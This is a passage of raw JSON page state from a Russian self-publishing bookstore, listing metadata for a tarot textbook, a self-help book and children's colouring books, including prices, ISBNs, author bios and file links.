general"},"slug":"society-social-sciences/society-culture-general","listingId":"thema-society-social-sciences--society-culture-general"}],"authors":[{"id":1559209,"skuId":"57d866cdd2a8cd0700a78fe9","firstName":"Владимир","lastName":"Вареца","middleName":"Викторович","slug":"vareca_vladimir_viktorovich_ii2bd","uri":"https://ridero.ru/author/vareca_vladimir_viktorovich_ii2bd/"}],"authorName":"Владимир Вареца","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/57d866cdd2a8cd0700a78fe9/2018-04-26T13:06:11.555Z-niv.jpg&format=original","authorBio":"Родился в Казахстане в 1964 году, долгое время жил на Украине в Харькове, в настоящее время постоянно проживает в Санкт-Петербурге, Россия. Опыт работы с картами таро с 1993 года. Руническая практика с 2004 года. Практика фен-шуй (Школа Компаса) с 2000 года.","authorExternalUri":"","title":"9 уроков таро","subtitle":"Учебник для начинающих","bookUri":"https://ridero.ru/books/9_urokov_taro/","quote":"","description":"Книга «9 уроков таро» предназначена для желающих изучить карты таро и уверенно применить знания на практике. Методика разработана тарологом, практикующим с 1993 года, и успешно применяется для обучения. Основное внимание уделяется картам и их значениям, технике работы с картами, раскладами и вопрошающим (кверентом). Подача материала максимально упрощена и понятна. Отличие от аналогичных изданий — уникальность информации, рекомендации к практическому применению и сам способ подачи.","isbn":"978-5-4483-2285-3","slug":"9_urokov_taro","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/57d866cdd2a8cd0700a78fe9?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/978-5-4483-2285-3.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/57d866cdd2a8cd0700a78fe9?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/978-5-4483-2285-3.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/57d866cdd2a8cd0700a78fe9?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/978-5-4483-2285-3.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/57d866cdd2a8cd0700a78fe9?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2017-12-26T20:19:40.685Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-02T09:15:38.575Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"57d866cdd2a8cd0700a78fe9","startTextFragment":"Взяв в руки этот учебник, вы уже слышали что-либо о картах Таро. Видели карты, интересовались и возможно даже приобрели колоду карт. Нет смысла повторять то, что вы найдёте в десятках других книг. Наша задача в максимально короткие сроки изучить и начать применять на практике эту достаточно древнюю систему предсказаний. Традиционно я скажу несколько слов о Таро, но это чуть ниже. Сначала, о работе с этим учебником.\nОбучение проходит на базе колоды Райдера-Уэйта и вам необходимо будет её приобрести. Впоследствии вы сможете подобрать для себя любую понравившуюся колоду, но обучиться лучше при помощи условно классической. Понятные изображения, которые показывают и подсказывают значения карты.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a831fc70a66920006335bb8","count":429,"element":"Main"},{"_id":"5a831fc70a66920006335bb7","count":38,"element":"H3"},{"_id":"5a831fc70a66920006335bb6","count":6,"element":"H2"},{"_id":"5a831fc70a66920006335bb5","count":83,"element":"figure"}],"primaryCategoryFb2":"religion_esoterics","secondaryCategoryFb2":""},"skuIdsDouble":["57d866cdd2a8cd0700a78fe9"],"genreVector":[{"key":"religion_esoterics","value":0.9749859914201284,"displayName":"religion_esoterics"},{"key":"sci_psychology","value":0.013073031863011121,"displayName":"sci_psychology"},{"key":"religion_self","value":0.007971230707285348,"displayName":"religion_self"}],"annotations":[{"skuId":"57d866cdd2a8cd0700a78fe9","type":"discount","id":"author-20","clientId":"old-auth","createdAt":"2018-12-19T13:59:31.777Z"},{"skuId":"57d866cdd2a8cd0700a78fe9","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-10T05:39:30.687Z"},{"skuId":"57d866cdd2a8cd0700a78fe9","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T23:59:14.114Z"}],"tags":[],"extendedTags":[],"pageCount":92,"basis":"events"},{"skuId":"61545c15b1ee2c1981d78c88","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"61545c15b1ee2c1981d78c88","name":"paper-a5-bw","currency":"RUB","price":456,"description":"","pageCount":58,"count":4},{"skuId":"61545c15b1ee2c1981d78c88","name":"digital","currency":"RUB","price":0,"description":"","count":4},{"skuId":"61545c15b1ee2c1981d78c88","name":"paper-a5-bw-eu","currency":"RUB","price":447,"description":"","pageCount":58,"count":4},{"skuId":"61545c15b1ee2c1981d78c88","name":"digital-ios","currency":"RUB","price":0,"description":"","iapProductId":"ridero.store.book.0","count":4}],"publishedAt":"2021-09-29T12:29:09.725Z","updatedAt":"2021-09-30T14:47:52.078Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/bezgranichnaya_uverennost?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/bezgranichnaya_uverennost","freeTextLength":25,"categories":[{"skuId":"61545c15b1ee2c1981d78c88","id":41,"label":{"de":"Psychologie","en":"PSYCHOLOGY / General","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY000000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"61545c15b1ee2c1981d78c88","id":20,"label":{"de":"Religion und Glaube","en":"RELIGION / General","lv":"Reliģija","pl":"Māksla","ru":"Религия и духовность"},"BISAC":"REL000000","fb2":"religion","UDC":"2","BBC":"86","thema_code":"QR","thema_path":"Books/Q/QR","thema_names":{"en-US":"Books / Философия и религия / Religion & beliefs","ru-RU":"Книги / Философия и религия / Религия и вера","pl-PL":"Książki / Filozofia i religia / Religie i wierzenia","de-DE":"Bücher / Философия и религия / Religion & beliefs","lv-LV":"Grāmatas / Философия и религия / Religion & beliefs"},"slug":"philosophy-religion/religion-beliefs","listingId":"thema-philosophy-religion--religion-beliefs"},{"skuId":"61545c15b1ee2c1981d78c88","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"},{"skuId":"61545c15b1ee2c1981d78c88","id":21,"label":{"de":"Selbstentwicklung","en":"SELF IMPROVMENT","lv":"Garīgā izaugsme","pl":"Samodoskonalenie","ru":"Самосовершенствование"},"BISAC":"REL000000","fb2":"religion_self","UDC":"2","BBC":"87.77","thema_code":"VS","thema_path":"Books/V/VS","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Self-help & personal development","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Саморазвитие и личностный рост","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Samodzielne rozwiązywanie problemów i rozwój osobisty","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Self-help & personal development","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Self-help & personal development"},"slug":"health-relationships-personal-development/self-help-personal-development","listingId":"thema-health-relationships-personal-development--self-help-personal-development"}],"authors":[{"id":1166513,"skuId":"61545c15b1ee2c1981d78c88","firstName":"Нарша","lastName":"Булгакбаев","middleName":"","slug":"bulgakbaev_narsha_kq6ho","uri":"https://ridero.ru/author/bulgakbaev_narsha_kq6ho/"}],"authorName":"Нарша Булгакбаев","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/61545c15b1ee2c1981d78c88/2021-09-30T14:47:50.906Z-VKF.jpg&format=original","authorBio":"Меня зовут Нарша, я казах! Моя профессия -любить себя, изучал психологию, философию, религию, но из-за «тяжелой болезни» пришлось бросить университет. Я 5 лет борюсь с очень негативным, неприятным, заболеванием, и я очень уверен, что я вылечусь. Потому что неизлечимой болезни нет. И болезнь, и ее лечение были созданы. У меня есть безграничная уверенность, чтобы сказать: «Я победил свою болезнь», поэтому никто не должен разочаровываться и терять веру, несмотря ни на что.","authorExternalUri":"https://www.instagram.com/bilim_tegin/","title":"Безграничная Уверенность","subtitle":"","bookUri":"https://ridero.ru/books/bezgranichnaya_uverennost/","quote":"","description":"Вся проблема в том, что наша вера ошибочна и не соответствует истине. В этом случае нет безграничной уверенности, вместо этого есть мнимая жизнь, «Рабское Мышление» и зависимость. Вам об этом никто не расскажет. Сегодняшние СМИ, телевидение, особенно интернет и социальные сети, не рассказывают вам об опасностях и вреде негативной информации, а скорее пропагандируют преимущества лжи, проданные за деньги. Они будут всеми силами атаковать ваш мозг, чтобы привлечь ваше внимание.","isbn":"978-5-0055-4280-9","slug":"bezgranichnaya_uverennost","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/61545c15b1ee2c1981d78c88?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/978-5-0055-4280-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/61545c15b1ee2c1981d78c88?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/978-5-0055-4280-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/61545c15b1ee2c1981d78c88?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/978-5-0055-4280-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/61545c15b1ee2c1981d78c88?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2021-09-29T12:29:39.117Z","totalReviewCount":22,"avgReviewRating":4.6,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["61545c15b1ee2c1981d78c88"],"genreVector":[{"key":"religion_self","value":0.5705822571670883,"displayName":"religion_self"},{"key":"sci_psychology","value":0.20376056476488608,"displayName":"sci_psychology"},{"key":"religion_esoterics","value":0.06999065374907569,"displayName":"religion_esoterics"},{"key":"sci_philosophy","value":0.05834837099115619,"displayName":"sci_philosophy"},{"key":"popular_business","value":0.027427665310160436,"displayName":"popular_business"}],"annotations":[{"skuId":"61545c15b1ee2c1981d78c88","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T23:30:14.364Z"},{"skuId":"61545c15b1ee2c1981d78c88","type":"patronage","id":"default","displayName":"","clientId":"store-service","createdAt":"2021-09-29T12:29:39.946Z"}],"tags":["мышление","сознание"],"extendedTags":[{"tag":"мышление","slug":"myshlenie"},{"tag":"сознание","slug":"soznanie"}],"pageCount":58,"basis":"events"}],"authorsBooks":{"total":2,"max_score":167.73021,"hits":[{"_index":"bookpublished202601040100","_type":"_doc","_id":"58ca2818231dd10600846ce1","_score":167.73021,"_source":{"total_categories":2,"ridero_locale":"ru-RU","formats":[{"skuId":"58ca2818231dd10600846ce1","name":"digital","currency":"RUB","price":28,"description":"","count":5},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw","currency":"RUB","price":443,"description":"","pageCount":42,"count":5},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw-eu","currency":"RUB","price":406,"description":"","pageCount":42,"count":5},{"skuId":"58ca2818231dd10600846ce1","name":"digital-android","currency":"RUB","price":28,"description":"","iapProductId":"com.ridero.store.book14","count":5},{"skuId":"58ca2818231dd10600846ce1","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":0,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4483-9070-8","publishDate":"2017-03-16T05:52:21.343Z","description":"Раскрашивание, вырезание по контуру и аппликация заслуженно считаются очень эффективными способами развития мелкой моторики рук у детей. По нашим раскраскам вы можете проводить занятия с детьми в форме увлекательной игры.","author_trigram":"Марина Новикова М.","annotations":[],"ridero_domain":"ru","title":"Сказочные животные. Раскраски с дорисовыванием","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem?volumeLimit=0.25","genres":[{"skuId":"58ca2818231dd10600846ce1","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"en-US":"Books / Детская и образовательная литература / Children’s / Teenage: general interest","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Детская и образовательная литература / Children’s / Teenage: general interest"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"},{"skuId":"58ca2818231dd10600846ce1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"sorting":{"price":28},"id":"58ca2818231dd10600846ce1","ridero_zone":"ru","modified_at":"2022-03-22T01:42:56.782Z","prices":[{"type":"paper-a5-bw","url":"https://www.ozon.ru/context/detail/id/149471196/","store":"ozon","price":0},{"type":"digital","url":"http://www.litres.ru/marina-novikova/skazochnye-zhivotnye-raskraski-s-dorisovyvaniem-dlya-vyrezaniya-i-applikacii/","store":"litres","price":0},{"type":"paper-a5-bw","url":"https://www.wildberries.ru/catalog/37065684/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/91765","store":"wildberries_digital","price":0},{"type":"digital","url":"http://www.amazon.com/dp/B06XNQTQ1Y","store":"amazon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","genre_vector":[{"key":"sci_psychology","value":0.15227055404101303,"displayName":"sci_psychology"},{"key":"computers","value":0.10536017708662244,"displayName":"computers"},{"key":"ref_guide","value":0.08193194183765486,"displayName":"ref_guide"},{"key":"religion_self","value":0.05712120324661075,"displayName":"religion_self"},{"key":"design","value":0.04989805423432249,"displayName":"design"}],"eng_title":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","author":"Марина Новикова М.","ageclass":"0","total_pages":42,"tags":["развитие"],"authorphoto_section_pic":"","extendedTags":[{"tag":"развитие","slug":"razvitie"}],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original"},"subtitle":"Для вырезания и аппликации","authors":[{"full_name":"Марина Новикова М.","slug":"novikova_m_symji","photoUri":""}]}},{"_index":"bookpublished202601040100","_type":"_doc","_id":"58a69c824c767807006445b1","_score":156.42,"_source":{"total_categories":2,"ridero_locale":"ru-RU","formats":[{"skuId":"58a69c824c767807006445b1","name":"digital","currency":"RUB","price":20,"description":"","count":5},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw","currency":"RUB","price":432,"description":"","pageCount":32,"count":5},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw-eu","currency":"RUB","price":377,"description":"","pageCount":32,"count":5},{"skuId":"58a69c824c767807006445b1","name":"digital-android","currency":"RUB","price":20,"description":"","iapProductId":"com.ridero.store.book6","count":5},{"skuId":"58a69c824c767807006445b1","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":1,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4483-7822-5","publishDate":"2017-02-17T06:47:22.348Z","description":"Выполнение раскрасок на темы традиционной хохломской росписи расширит кругозор детей и привьёт им любовь к народному искусству. Сам же процесс раскрашивания будет очень полезен для развития мелкой моторики рук и глазомера.","author_trigram":"М. Новикова","annotations":[{"skuId":"58a69c824c767807006445b1","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T14:20:45.594Z"}],"ridero_domain":"ru","title":"Раскраски. Хохлома","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_khokhloma?volumeLimit=0.25","genres":[{"skuId":"58a69c824c767807006445b1","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"en-US":"Books / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","de-DE":"Bücher / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"58a69c824c767807006445b1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"sorting":{"price":20},"id":"58a69c824c767807006445b1","ridero_zone":"ru","modified_at":"2024-05-05T14:20:44.913Z","prices":[{"type":"digital","url":"http://www.amazon.com/dp/B06VVZWNRC","store":"amazon","price":0},{"type":"digital","url":"http://www.litres.ru/m-novikova-10830161/raskraski-hohloma/","store":"litres","price":0},{"type":"paper-a5-bw","url":"https://www.wildberries.ru/catalog/48122157/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/259925","store":"wildberries_digital","price":0},{"type":"paper-a5-bw","url":"https://www.ozon.ru/context/detail/id/149599360/","store":"ozon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","genre_vector":[{"key":"antique","value":0.2781669839243697,"displayName":"antique"},{"key":"computers","value":0.08491255148268172,"displayName":"computers"},{"key":"sci_linguistic","value":0.04988560428060825,"displayName":"sci_linguistic"},{"key":"design","value":0.03140121980106537,"displayName":"design"},{"key":"sci_culture","value":0.028179783006293535,"displayName":"sci_culture"}],"eng_title":"raskraski_khokhloma","author":"М. Новикова","ageclass":"6","total_pages":32,"tags":[],"authorphoto_section_pic":"","extendedTags":[],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original"},"subtitle":"","authors":[{"full_name":"М. Новикова","slug":"novikova_m_symji","photoUri":""}]}}]},"fileUrl":false,"isPatronage":false,"isNotAllowedToCreateComments":false,"outOfSale":false,"gallery":[],"contributors":[],"externalStoreSkuList":[{"id":7045778,"skuId":"58a69c824c767807006445b1","storeId":"amazon","storeName":"Amazon","storeUri":"http://www.amazon.com/dp/B06VVZWNRC","format":"digital","createdAt":"2024-08-13T18:17:41.714Z"},{"id":7045779,"skuId":"58a69c824c767807006445b1","storeId":"litres","storeName":"ЛитРес","storeUri":"http://www.litres.ru/m-novikova-10830161/raskraski-hohloma/","format":"digital","createdAt":"2024-08-13T18:17:41.715Z"},{"id":7045780,"skuId":"58a69c824c767807006445b1","storeId":"wildberries","storeName":"wildberries","storeUri":"https://www.wildberries.ru/catalog/48122157/detail.aspx","format":"paper-a5-bw","createdAt":"2024-08-13T18:17:41.715Z"},{"id":7045781,"skuId":"58a69c824c767807006445b1","storeId":"wildberries_digital","storeName":"wildberries_digital","storeUri":"https://digital.wildberries.ru/offer/259925","format":"digital","createdAt":"2024-08-13T18:17:41.715Z"},{"id":7045782,"skuId":"58a69c824c767807006445b1","storeId":"ozon","storeName":"Ozon","storeUri":"https://www.ozon.ru/context/detail/id/149599360/","format":"paper-a5-bw","createdAt":"2024-08-13T18:17:41.715Z"}]},"subHeaderBooks":{"focusLike":false,"focusCart":false},"cart":{"order":null,"lastOrder":null,"pending":false,"pendingPage":true,"pendingConfirm":false,"pendingPurchase":false,"error":null,"focusCart":true,"countriesList":[],"deliveryMethod":"courier","confirmCheck":true,"confirmDeliveryCheck":false,"confirmPreliminary":false,"applePayEnabled":false,"googlePayEnabled":false,"isValidEmail":true,"invalidEmail":false,"pendingValidation":false,"autocompleteCitys":[],"payMethod":"yookassa"},"wishes":{"wishedBooks":[],"initPending":true,"wishPending":false,"lastError":null},"whatsNext":{"checklist":null,"error":null,"pending":false},"prevLocation":{"list":null},"proAccount":{"proAccountDates":{"dates":null,"error":null,"pending":false},"proAccountPrices":{"prices":null,"error":null,"pending":false},"purchuseLink":{"link":null,"error":null,"pending":false}},"main":{"pendingCreateCover":false},"listings":{"loaded":false,"pending":false,"data":{},"books":{},"error":null,"limit":60,"bannerIds":{"ru":[{"id":"div-gpt-ad-1530625599256-0","adUnitPath":"/21632812636/listing_970*90_1"},{"id":"div-gpt-ad-1530625599256-1","adUnitPath":"/21632812636/listing_970*90_2"},{"id":"div-gpt-ad-1530625599256-2","adUnitPath":"/21632812636/listing_970*90_3"},{"id":"div-gpt-ad-1530625599256-3","adUnitPath":"/21632812636/listing_970*90_4"},{"id":"div-gpt-ad-1530625599256-4","adUnitPath":"/21632812636/listing_970*90_5"}],"pl":[{"id":"div-gpt-ad-1531908442883-0","adUnitPath":"/21632812636/listing_970*90_1_pl"},{"id":"div-gpt-ad-1531908442883-1","adUnitPath":"/21632812636/listing_970*90_2_pl"},{"id":"div-gpt-ad-1531908442883-2","adUnitPath":"/21632812636/listing_970*90_3_pl"},{"id":"div-gpt-ad-1531908442883-3","adUnitPath":"/21632812636/listing_970*90_4_pl"},{"id":"div-gpt-ad-1531908442883-4","adUnitPath":"/21632812636/listing_970*90_5_pl"}]},"imprintAuthors":[],"allListings":[],"allImprints":[]},"stats":{"pending":false,"error":null,"general":{"data":[],"loaded":false},"book":{"range":null,"data":{},"charts":{},"loaded":false},"all":{"data":[],"loaded":false},"tabs":["ridero","all"],"currentTab":"ridero","bookpublished":null},"inviteBookText":{"text":[],"toc":[],"controls":{"isPending":false,"isE